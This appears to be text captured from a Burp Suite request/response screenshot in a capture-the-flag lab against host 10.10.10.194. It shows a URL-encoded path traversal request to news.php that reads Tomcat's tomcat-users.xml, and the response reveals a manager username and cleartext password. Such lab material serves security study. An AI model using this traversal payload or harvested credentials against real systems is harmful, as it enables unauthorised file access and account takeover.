 Send Cancel < > Target: http://10.10.10.194
Request
Raw Params Headers Hex
1 GET /news.php?file=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/usr/share/tomcat9/etc
/tomcat-users.xml HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
? Search... 0 matches Pretty
Done 2,517 bytes | 86 millis